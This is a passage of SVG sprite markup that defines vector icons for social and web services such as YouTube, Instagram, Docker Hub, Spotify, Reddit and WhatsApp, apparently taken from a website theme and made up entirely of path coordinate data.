</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
